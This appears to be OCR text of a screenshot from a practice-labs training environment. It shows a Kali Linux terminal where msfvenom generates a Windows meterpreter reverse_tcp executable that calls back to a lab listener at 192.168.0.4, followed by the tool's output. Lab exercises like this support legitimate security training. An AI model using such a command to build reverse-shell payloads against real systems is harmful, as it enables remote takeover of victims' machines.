 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.
0.4 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI:~#
Trash
File System
Home